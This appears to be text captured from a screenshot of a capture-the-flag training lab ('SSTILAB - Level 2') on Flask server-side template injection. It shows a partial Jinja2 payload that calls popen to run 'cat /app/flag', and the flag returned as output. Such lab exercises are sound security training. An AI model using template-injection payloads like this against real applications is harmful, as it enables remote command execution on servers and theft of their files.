 WELCOME TO SSTILAB - LEVEL 2
[133].__init__.__globals__['popen']('cat /app/flag').read())%}
SUBMIT
Hello SSTILAB{enjoy_flask_ssti}